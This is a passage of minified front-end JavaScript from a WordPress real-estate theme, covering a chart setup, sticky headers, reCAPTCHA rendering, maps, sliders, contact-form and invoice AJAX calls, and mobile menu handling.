Chart(b);var g="";var f="  ";g=jQuery.parseJSON(wpestate_property_vars.singular_label);f=jQuery.parseJSON(wpestate_property_vars.singular_values);var e={labels:g,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:f},]};var d={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(e,d)};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0
body_size: 62694
content:
var width,height;width=jQuery(window).width(),height=jQuery(window).height();var widgetId1,widgetId2,widgetId3,widgetId4,scroll_trigger=0;function wpestate_adv_search_sticky(e){20<e?jQuery(".has_header_type4").length<=0?jQuery(".master_header").hide():jQuery(".top_bar_wrapper").hide():jQuery(".master_header,.top_bar_wrapper").show(),wpestate_isScrolledIntoView(e)&&0===scroll_trigger&&jQuery("#search_wrapper").addClass("sticky_adv"),0!==scroll_trigger&&(e<scroll_trigger?jQuery("#search_wrapper").removeClass("sticky_adv").removeClass("sticky_adv_anime"):jQuery("#search_wrapper").addClass("sticky_adv"),scroll_trigger-20<e&&jQuery("#search_wrapper").addClass("sticky_adv_anime"))}function wpestate_isScrolledIntoView(e){if(0<jQuery("#search_wrapper").length){var t=parseInt(jQuery("#search_wrapper").offset().top);parseInt(jQuery("#search_wrapper").height());return t+0+3<e||(0===scroll_trigger&&(scroll_trigger=t+0+30),!1)}}function isScrolledIntoView(e){var t=jQuery(window).scrollTop(),a=t+jQuery(window).height(),r=jQuery(e).offset().top;return r+jQuery(e).height()<=a&&t<=r}function wpestate_header_sticky(e){e>=control_vars.scroll_trigger?Modernizr.mq("only all and (max-width: 1023px)")||(jQuery(".master_header").addClass("master_header_sticky"),jQuery(".logo").addClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),""!==switch_logo&&jQuery("#logo_image").attr("src",switch_logo),jQuery(".header_wrapper").hasClass("header_type4")||(jQuery(".header_wrapper").addClass("navbar-fixed-top"),jQuery(".header_wrapper").addClass("customnav")),jQuery(".barlogo").show(),jQuery("#user_menu_open").hide(),jQuery(".navicon-button").removeClass("opensvg")):(jQuery(".master_header").removeClass("master_header_sticky"),jQuery(".header_wrapper").removeClass("navbar-fixed-top"),jQuery(".header_wrapper").removeClass("customnav"),jQuery(".barlogo").hide(),jQuery("#user_menu_open").hide(),jQuery(".logo").removeClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),""!==switch_logo&&(switch_logo=jQuery(".header_wrapper_inside").attr("data-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),jQuery("#logo_image").attr("src",switch_logo)))}function wpestate_Return_retina(e){return e.replace(/.([^.]*)$/,"_2x.$1")}function wpestate_isRetinaDisplay(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}}function wpestate_half_map_responsive(){if(Modernizr.mq("only screen and (min-width: 640px)")&&Modernizr.mq("only screen and (max-width: 1025px)"))jQuery(".master_header ").height()}function wpestate_element_hide(t){jQuery(document).on("click",function(e){jQuery(t).is(e.target)||0!==jQuery(t).has(e.target).length||jQuery("#results").fadeOut()})}function wpestate_lazy_load_carousel_property_unit(){jQuery(".property_unit_carousel img").each(function(e){var t;void 0!==(t=jQuery(this).attr("data-lazy-load-src"))&&""!==t&&jQuery(this).attr("src",t)})}jQuery(window).scroll(function(){"use strict";var e=jQuery(window).scrollTop();"yes"===control_vars.stiky_search?wpestate_adv_search_sticky(e):wpestate_header_sticky(e),e>=control_vars.scroll_trigger?(jQuery(".contact-box").addClass("islive"),jQuery(".backtop").addClass("islive")):(jQuery(".contact-box ").removeClass("islive"),jQuery(".backtop").removeClass("islive"),jQuery(".contactformwrapper").addClass("hidden"))}),jQuery(window).resize(function(){"use strict";jQuery(window).width()!=width&&jQuery("#mobile_menu").hide("10"),wpestate_half_map_responsive()}),Number.prototype.format=function(e,t){var a="\\d(?=(\\d{"+(t||3)+"})+"+(0<e?"\\.":"$")+")";return this.toFixed(Math.max(0,~~e)).replace(new RegExp(a,"g"),"$&"+control_vars.price_separator)},wpestate_element_hide(".search_wrapper");var wpestate_onloadCallback=function(){document.getElementById("top_register_menu")&&(widgetId1=grecaptcha.render("top_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("mobile_register_menu")&&(widgetId2=grecaptcha.render("mobile_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("widget_register_menu")&&(widgetId3=grecaptcha.render("widget_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("shortcode_register_menu")&&(widgetId4=grecaptcha.render("shortcode_register_menu",{sitekey:control_vars.captchakey,theme:"light"}))};function wpestate_filter_city_area(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcity")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function wpestate_filter_county_city(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcounty")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function show_capture_vertical(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-indicators-vertical  li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-indicators-vertical  li[data-slide-to='"+a+"'] ").addClass("active"),336<(e=84*(a+1))?(t=t=336-e,jQuery("#carousel-indicators-vertical").css("top",t+"px")):(a=jQuery("#carousel-indicators-vertical").css("top",t+"px").position()).top<0&&(t=0,jQuery("#carousel-indicators-vertical").css("top",t+"px"))}function show_capture(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+a+"'] ").addClass("active"),810<(e=146*(a+1))?(t=810-e,jQuery(".post-carusel .carousel-indicators").css("left",t+"px")):(a=jQuery(".post-carusel .carousel-indicators").css("left",t+"px").position()).left<0&&(t=0,jQuery(".post-carusel .carousel-indicators").css("left",t+"px"))}function raisePower(e,t){return Math.pow(e,t)}function shortcode_google_map_load(e,t,a,r){"use strict";var s=new google.maps.LatLng(t,a),i={flat:!1,noClear:!1,zoom:15,scrollwheel:!1,draggable:!0,center:s,mapTypeId:google.maps.MapTypeId.ROADMAP,streetViewControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP]},disableDefaultUI:!0,gestureHandling:"cooperative"};map=new google.maps.Map(document.getElementById(r),i),google.maps.visualRefresh=!0,new google.maps.Marker({position:s,map:map}).setMap(map)}function adv_search_click(){jQuery(".with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3").on("click",function(e){jQuery("#search_wrapper").hasClass("float_search_closed")?jQuery("#search_wrapper").removeClass("float_search_closed"):jQuery("#search_wrapper").addClass("float_search_closed")})}function contact_footer_starter(){jQuery("#btn-cont-submit").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name").val(),a=jQuery("#foot_contact_email").val(),r=jQuery("#foot_contact_phone").val(),s=jQuery("#foot_contact_content").val(),i=jQuery("#contact_footer_ajax_nonce").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name").val(""),jQuery("#foot_contact_email").val(""),jQuery("#foot_contact_phone").val(""),jQuery("#foot_contact_content").val("")),jQuery("#footer_alert-agent-contact").empty().append(e.response)},error:function(e){}})})}function filter_invoices(){"use strict";var e,t,a,r,s;t=jQuery("#invoice_start_date").val(),a=jQuery("#invoice_end_date").val(),r=jQuery("#invoice_type").val(),s=jQuery("#invoice_status").val(),e=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:e,dataType:"json",data:{action:"wpestate_ajax_filter_invoices",start_date:t,end_date:a,type:r,status:s},success:function(e){jQuery("#container-invoices").empty().append(e.results),jQuery("#invoice_confirmed").empty().append(e.invoice_confirmed)},error:function(e){}})}function estate_splash_slider(){jQuery("#splash_slider_wrapper").length}function estate_sidebar_slider_carousel(){jQuery("#owl-featured-slider").data("owlCarousel");jQuery(".owl-featured-slider").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function estate_start_lightbox(){var t;jQuery("#owl-demo").owlCarousel({rtl:!0,loop:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,items:1,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],responsiveClass:!0,responsive:!1}),jQuery(".lightbox_trigger").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").show(),t=parseInt(jQuery(this).attr("data-slider-no")),jQuery("#owl-demo").data("owlCarousel").jumpTo(t-1)}),jQuery(".lighbox-image-close").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").hide()})}function estate_start_lightbox_floorplans(){jQuery(".lightbox_trigger_floor").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper_floorplans").show(),jQuery(".master_header").css("z-index","0"),jQuery(".container").css("z-index","1"),jQuery(".header_media").css("z-index",1)}),jQuery(".lighbox-image-close-floor").on("click",function(e){e.preventDefault(),jQuery(".master_header").css("z-index","100"),jQuery(".container").css("z-index","2"),jQuery(".header_media").css("z-index",3),jQuery(".lightbox_property_wrapper_floorplans").hide()}),jQuery("#owl-demo-floor").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function wpestate_anime(e){function t(e,t){this.el=e,this.items=this.el.querySelectorAll(".listing_wrapper")}t.prototype.effects={wpestate:{animeOpts:{duration:function(e,t){return 300+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}}},t.prototype._render=function(e){this._resetStyles();var a=this.effects[e],t=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),r=e.offsetWidth,s=e.offsetHeight;t.setAttribute("width",r+"px"),t.setAttribute("height",s+"px"),t.setAttribute("viewBox","0 0 "+r+" "+s),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+r+",0 0,"+s+" -"+r+",0 0,-"+s),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.parentNode.appendChild(t)});var r=a.animeLineDrawingOpts;r.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(r.targets),anime(r)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.parentNode.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.overflow="hidden"}),t.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,anime.remove(t.targets),anime(t)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e.parentNode;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.parentNode.querySelector("svg.grid__deco");a&&t.removeChild(a);var r=e.parentNode.querySelector(".grid__reveal");r&&t.removeChild(r),t.style.overflow=""})},window.GridLoaderFx=t;var a,r=document.body,s=[].slice.call(document.querySelectorAll(e)),i=[];jQuery(e);imagesLoaded(r,function(){i.push(new t(s[0])),clearTimeout(a),a=setTimeout(function(){i[0]._render("wpestate")},10)})}function wpestate_property_list_sh(m,e){var f=ajaxcalls_vars.admin_url+"admin-ajax.php";function c(e,t,a){if(e.hasClass("tax_active")){var r=a+",";t=t.replace(r,"")}else 0<=t.indexOf(a)||(t=t+a+",");return t}jQuery(m).on("click",function(e){var i=jQuery(this).parent().parent(),t=i.attr("data-type"),a=i.attr("data-category_ids"),r=i.attr("data-action_ids"),s=i.attr("data-city_ids"),o=i.attr("data-area_ids"),n=i.attr("data-state_ids"),l=i.attr("data-number"),c=i.attr("data-align"),d=i.attr("data-show_featured_only"),p=i.attr("data-random_pick"),_=i.attr("data-featured_first"),u=i.attr("data-page"),h=(c=i.attr("data-align"),i.attr("data-row-number"));u=parseInt(u),u+=1,i.attr("data-page",u),i.find(".wpestate_listing_sh_loader").show(),u=parseInt(u),jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_load_recent_items_sh",type:t,category_ids:a,action_ids:r,city_ids:s,area_ids:o,state_ids:n,number:l,align:c,show_featured_only:d,random_pick:p,featured_first:_,page:u,row_number:h},success:function(e){if(""!==e){var t="just_container_"+Math.floor(100*Math.random()+1);i.find(".wpestate_listing_sh_loader").hide(),i.find(".wpestate_listing_sh_loader").before('<div class="'+t+'">'+e+"</div>"),restart_js_after_ajax();var a=i.attr("id"),r=(a="#"+a+" ."+t)+" .property_listing";wpestate_anime(a),setTimeout(function(){jQuery(r).matchHeight()},900),jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});var s=parseInt(jQuery(".wrap_custom_image").width());0!=s&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",s)}else i.find(".wpestate_listing_sh_loader").hide(),jQuery(m).hide()},error:function(e){}})}),jQuery(e).on("click",function(e){var t=jQuery(this).parent().parent(),a=jQuery(this).attr("data-taxid"),r=jQuery(this).attr("data-taxonomy");switch(jQuery(this).parent().parent().find(".wpestate_item_list_sh").show(),r){case"property_category":var s=t.attr("data-category_ids");s=c(jQuery(this),s,a),t.attr("data-category_ids",s);break;case"property_action_category":var i=t.attr("data-action_ids");i=c(jQuery(this),i,a),t.attr("data-action_ids",i);break;case"property_city":var o=t.attr("data-city_ids");o=c(jQuery(this),o,a),t.attr("data-city_ids",o);break;case"property_area":var n=t.attr("data-area_ids");n=c(jQuery(this),n,a),t.attr("data-area_ids",n);break;case"property_county_state":var l=t.attr("data-state_ids");l=c(jQuery(this),l,a),t.attr("data-state_ids",l)}t.attr("data-page",0),jQuery(this).toggleClass("tax_active"),t.find(".listing_wrapper").remove(),t.find(".wpestate_item_list_sh").trigger("click")})}function wpestate_open_menu(){jQuery("#user_menu_u.user_loged").on("click",function(e){jQuery("#user_menu_open").is(":visible")?(jQuery("#user_menu_open").removeClass("iosfixed").fadeOut(400),jQuery(".navicon-button").removeClass("opensvg")):(jQuery("#user_menu_open").fadeIn(400),jQuery(".navicon-button").addClass("opensvg")),e.stopPropagation()})}function wpestate_contact_us_shortcode(){jQuery("#btn-cont-submit_sh").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name_sh").val(),a=jQuery("#foot_contact_email_sh").val(),r=jQuery("#foot_contact_phone_sh").val(),s=jQuery("#foot_contact_content_sh").val(),i=jQuery("#contact_footer_ajax_nonce_sh").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name_sh").val(""),jQuery("#foot_contact_email_sh").val(""),jQuery("#foot_contact_phone_sh").val(""),jQuery("#foot_contact_content_sh").val("")),jQuery("#footer_alert-agent-contact_sh").empty().append(e.response)},error:function(e){}})})}jQuery(document).ready(function(e){if(setTimeout(function(){e(".property_listing").matchHeight({byRow:!0,property:"height",target:null,remove:!1})},300),"yes"===control_vars.sticky_footer){var t=jQuery("#colophon").height();jQuery(".container.main_wrapper").css("margin-bottom",t)}if(0<jQuery(".with_search_on_start").length&&jQuery(".with_search_form_float").length<=0&&Modernizr.mq("only screen and (min-width: 1023px)")){var a=jQuery(".master_header  ").height();jQuery(".search_wrapper").css("margin-top",a+"px"),jQuery(".header_media").css("padding-top","0px")}}),jQuery(document).ready(function(c){"use strict";var t,s;if(c.datepicker.setDefaults(c.datepicker.regional[control_vars.datepick_lang]),estate_start_lightbox(),estate_start_lightbox_floorplans(),estate_sidebar_slider_carousel(),estate_splash_slider(),c(".full_screen_yes").length){if(0<jQuery(".header_transparent").length)var e=jQuery(window).height();else e=jQuery(window).height()-jQuery(".master_header").height();0<c(".with_search_on_start").length&&(e-=jQuery(".search_wrapper.with_search_on_start ").height()),jQuery(".wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ").css("height",e)}if(c(".adv_handler").on("click",function(e){e.preventDefault();var t=c(".adv_search_hidden_fields");if(c("#search_wrapper").hasClass("with_search_form_float"))if(c("#search_wrapper").hasClass("openmore"))c("#search_wrapper").animate({top:s},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideUp({duration:200,queue:!1}),c("#search_wrapper").removeClass("openmore");else{t.css("display","block");var a=t.height();s=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideDown({duration:200,queue:!1}),c("#search_wrapper").addClass("openmore")}else c(".adv_search_hidden_fields").slideToggle()}),jQuery("#preview_view_all").on("click",function(e){"6"===mapfunctions_vars.adv_search_type||"7"===mapfunctions_vars.adv_search_type||"8"===mapfunctions_vars.adv_search_type||"9"===mapfunctions_vars.adv_search_type?jQuery(".search_wrapper .tab-pane.active .wpresidence_button").trigger("click"):jQuery(".search_wrapper .wpresidence_button").trigger("click")}),c("#open_packages").on("click",function(e){c(".pack_description_row").slideToggle(),c(".pack-listing:first").find(".buypackage").trigger("click")}),c(".buy_package_sh a").on("click",function(e){0===parseInt(ajaxcalls_vars.userid,10)&&(e.preventDefault(),jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("1"))}),c(".theme_slider_2 .prop_new_details ").on("click",function(e){var t;t=c(this).attr("data-href"),window.open(t,"_self",!1)}),c(".theme_slider_classic").on("click",function(e){var t;e.target==this&&(t=c(this).attr("data-href"),window.open(t,"_self",!1))}),setTimeout(function(){x()},300),c(".adv6_tab_head").on("click",function(e){var t;c(".adv_search_tab_item").removeClass("active"),c(this).parent().addClass("active"),t=c(this).attr("aria-controls"),c(".adv6_price_low").removeClass("price_active"),c(".adv6_price_max").removeClass("price_active"),c("#"+t).find(".adv6_price_low").addClass("price_active"),c("#"+t).find(".adv6_price_max").addClass("price_active")}),c(".header_wrapper").hasClass("header_type2")){var a=c(".header_wrapper_inside").width()-90;c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px")}if(c(".header_wrapper").hasClass("header_type5")){a=c(".header5_top_row").width();c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px").css("max-width","1024px")}t=0,c("#propmaptrigger").on("click",function(e){0===t&&(wpestate_map_shortcode_function(),t=1)}),c(".shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e").on("click",function(e){0===t&&(setTimeout(function(){wpestate_map_shortcode_function()},300),t=1)}),c(".testimonial-slider-container").each(function(){var e=parseInt(c(this).attr("data-visible-items")),t=parseInt(c(this).attr("data-auto"));0===t?c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".theme_slider_2,.property_multi_image_slider").each(function(){var e=parseInt(c(this).attr("data-auto"));0===e?c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:e,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".shortcode_slider_list").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(".slider_container").css("overflow","initial"),c(".estate_places_slider").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(window).on("load",function(){wpestate_lazy_load_carousel_property_unit()}),wpestate_half_map_responsive(),c(".show_stats").on("click",function(e){var t,a;e.preventDefault(),t=c(this).parent().parent().parent(),a=c(this).attr("data-listingid"),t.find(".statistics_wrapper").hasClass("is_slide")?t.find(".statistics_wrapper").slideUp().removeClass("is_slide"):(t.find(".statistics_wrapper").slideDown().addClass("is_slide"),wpestate_load_stats(a))}),c(".tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092").on("click",function(e){var t;void 0===(t=c(this).attr("data-listingid"))&&(t=c(".estate_property_first_row").attr("data-prp-listingid")),wpestate_load_stats_tabs(t)}),c(".retina_ready").dense();c('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense("getImageAttribute"),c('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense("getImageAttribute");c(function(){jQuery("#invoice_start_date,#invoice_end_date").datepicker({dateFormat:"yy-mm-dd"}).datepicker("widget").wrap('<div class="ll-skin-melon"/>')}),c("#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ").on("change",function(){filter_invoices()}),c(".all-elements").animate({minHeight:"100%"}),c(".header-tip").addClass("hide-header-tip");new Array,new Array;function r(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrappe,#colophonr").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").removeClass("moved_mobile_user"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c(".mobilewrapper-user").hide(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-o-transform","translate(265px, 0px)")}function i(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c("#all_wrapper,#colophon").removeClass("moved_mobile"),c(".mobilewrapper").hide(),c(".mobilewrapper-user").hide(),c(".mobilewrapper").css("-webkit-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-o-transform","translate(-265px, 0px)")}c(".mobile-trigger").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile")?i():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(266px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile"),c(".mobilewrapper-user").hide(),c(".mobilewrapper").show(),c(".mobilewrapper").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper").css(" -o-transform","translate(0px, 0px)"),c("body").css("overflow-x","hidden"))}),c(".mobile-trigger-user").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile_user")?r():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(-265px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile_user"),c(".mobilewrapper-user").show(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(0px, 